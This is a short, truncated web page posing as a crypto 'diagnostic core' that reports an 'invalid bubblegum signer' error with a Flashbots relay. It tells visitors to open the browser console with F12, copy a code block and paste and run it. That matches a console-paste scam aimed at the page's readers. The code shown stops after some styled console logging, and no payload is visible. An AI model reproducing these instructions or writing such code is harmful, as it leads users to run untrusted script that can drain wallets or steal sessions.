
FR
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid bubblegum signer
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8wk53fywudy

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid bubblegum sign